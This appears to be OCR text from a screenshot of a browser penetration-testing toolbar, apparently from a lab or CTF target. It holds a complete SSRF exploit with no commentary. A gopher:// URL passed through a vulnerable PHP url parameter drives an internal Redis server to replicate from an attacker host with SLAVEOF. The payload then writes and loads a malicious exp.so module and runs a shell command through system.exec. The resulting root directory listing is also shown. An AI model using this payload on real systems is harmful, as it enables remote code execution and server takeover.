 INT SQL UNION BASED ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI
Load URL
Split URL
Execute
view-source:http://192.168.0.143/1.php?url=gopher://192.168.0.131:6379
/_%252A2%250D%250A%25244%250D%250AAUTH%250D%250A%25248%250D%250Atesttest%250D%250A%252A3%250D%250A%25247%250D%250ASLAVEOF%250D%250A%252413%250D%250A192.168.0.128%250D%250A%25244%250D%250A6666%25
0D%250A%252A4%250D%250A%25246%250D%250ACONFIG%250D%250A%25243%250D%250ASET%250D%250A%25243%250D%250Adir%250D%250A%25245%250D%250A%2ftmp
%2f%250D%250A%252A4%250D%250A%25246%250D%250Aconfig%250D%250A%25243%250D%250Aset%250D%250A%252410%250D%250Adbfilename%250D%250A%25246%250D%250Aexp.so%250D%250A%252A3%250D%250A%25246%250D%250AM
ODULE%250D%250A%25244%250D%250ALOAD%250D%250A%252411%250D%250A%2ftmp%2fexp.so%250D%250A%252A2%250D%250A%252411%250D%250Asystem.exec%250D%250A%252417%250D%250Als%2524%257BIFS%257D-
l%2524%257BIFS%257D%2f%250D%250A%252A1%250D%250A%25244%250D%250Aquit%250D%250A
Post Referrer 0xHEX %URL BASE64 Insert to r Insert rep Replace
1 +OK
2 +OK Already connected to specified master
3 +OK
4 +OK
5 -ERR Error loading the extension. Please check the server logs.
6 $1596
7 总计 210
8 -rw-r--r-- 1 root root 70 2019-04-08 1
9 drwxr-xr-x 2 root root 4096 2019-04-08 bin
10 -rwxrwxrwx 1 root root 7348 12-08 20:55 bof
11 drwxr-xr-x 4 root root 1024 2019-04-01 boot
12 drwxr-xr-x 2 root root 4096 2019-11-24 c
13 drwxrwxrwx 7 root root 4096 2019-10-24 client
14 drwxr-xr-x 13 root root 3920 05-29 11:48 dev
15 -rwxr-xr-x 1 root root 12098 2019-09-05 dirty
16 -rw-r--r-- 1 root root 33 04-11 22:48 dump.rdb
17 drwxr-xr-x 104 root root 12288 05-29 14:28 etc
18 -rwxrwxrwx 1 root root 19 01-19 12:48 flag
19 drwxr-xr-x 5 root root 4096 12-02 13:27 home
20 drwxr-xr-x 11 root root 4096 2019-09-05 lib
21 drwxr-xr-x 7 root root 4096 2019-10-23 lib64
22 drwx------ 2 root root 16384 2019-04-02 lost+found
23 drwxr-xr-x 2 root root 4096 05-29 11:48 media
24 drwxr-xr-x 2 root root 0 04-14 08:48 misc
25 drwxr-xr-x 3 root root 4096 2019-04-02 mnt